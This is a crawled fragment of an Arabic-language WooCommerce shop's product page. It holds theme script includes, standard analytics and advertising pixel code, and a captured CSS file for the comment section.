et\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"37988","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "37988" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696e6bd0e8b02_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "1.9",
    "currency": "kwd",
    "content_name": "\u062f\u0644\u0627\u063a",
    "content_category": "\u062f\u0644\u0627\u063a\u0627\u062a",
    "content_ids": [
        "-------------s004_37988"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "e5c98057-ef29-4a8c-bfa3-3bcfab79219c"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":37988,"pn":"\u062f\u0644\u0627\u063a","pc":"\u062f\u0644\u0627\u063a\u0627\u062a","pp":"1.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u062f\u0644\u0627\u063a\u0627\u062a","\u062f\u0644\u0627\u063a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:37:21 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6
body_size: 869
content:
.comments-area .comment-list,.comments-area .children{list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 0}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p,.comment-form .comment-form-images{flex:1 1 max(400px, 50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-images{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform, uppercase));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight, 600));font-family:var(--btn-accented-font-family, var(--btn-font-family, inherit));font-style:var(--btn-accented-font-style, var(--btn-font-style, unset))}.comment-form .submit:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.comment-form .submit:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}.comment-form-comment{width:100% !important}.form-style-underlined .comment-form-comment{margin-bottom:30px}#comments .avatar{flex:1 0 auto;margin-right:0}.comments-area .comments-title,.comments-area .comment-reply-title{text-transform:uppercase;font-size:22px}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment-list{margin-bottom:50px;line-height:1.6}.comments-area .comment{padding-block:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.comments-area .pingback{margin-bottom:15px}.comments-area .pingback .comment-body{padding-right:0}.comments-area .pingback a{font-weight:600}.comments-area .children{margin-top:30px;margin-right:30px;border-top:1px solid var(--brdcolor-gray-300)}.comments-area #cancel-comment-reply-link{display:inline-block;margin-right:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:14px;content:"\f112";font-family:"woodmart-font"}.comments-area .comment-body{position:relative;padding-right:95px}.comments-area .comment-awaiting-moderation{position:absolute;top:-24px;right:95px}.comments-area .comment-awaiting-moderation+br{display:none}.comments-area .comment-edit-link{display:inline-block;margin-right:5px;font-size:0}.comments-area .comment-edit-link:after{vertical-align:middle;font-size:12px;content:"\f116";font-family:"woodmart-font"}.comments-area .comment-author{float:right;margin-bottom:10px;font-size:16px;line-height:20px}.comments-area .comment-author:first-letter{text-transform:uppercase}.comments-area .comment-author .fn{color:var(--color-gray-900);vertical-align:top;font-weight:600;font-style:normal}.comments-area .comment-author .says{margin-right:3px;vertical-align:top}.comments-area .comment-author img{position:absolute;top:0;right:0;max-width:74px;width:100%;border-radius:50%}.comments-area .comment-meta{margin-bottom:15px;text-align:left;font-size:14px;line-height:20px}.comments-area .comment-meta a{color:var(--color-gray-300);vertical-align:middle}.comments-area .reply{margin-top:15px}.comments-area .reply a{color:var(--wd-primary-color);text-transform:uppercase;font-weight:900}.comments-area .reply a:hover{color:var(--wd-primary-color);opacity:.7}.comments-area .comment-respond{margin-top:30px}.comments-area .logged-in-as{font-size:0}.comments-area .logged-in-as>a{color:var(--color-gray-600);font-weight:600;font-size:14px}.comments-area .logged-in-as>a:not(:last-child){margin-left:12px;padding-left:10px;border-left:1px solid var(--brdcolor-gray-300)}.comments-area .logged-in-as>a:hover{color:var(--wd-primary-color)}.comments-area .logged-in-as .required-field-message{font-size:var(--wd-text-font-size)}.comments-area .no-comments{color:#333;font-weight:600}.comments-area .children .comment:last-child{padding-bottom:0;border-bottom:none}@media (max-width: 768.98px){.comments-area .children{margin-right:0}.comments-area .comment-author{float:none}.comments-area .comment-meta{text-align:right}}
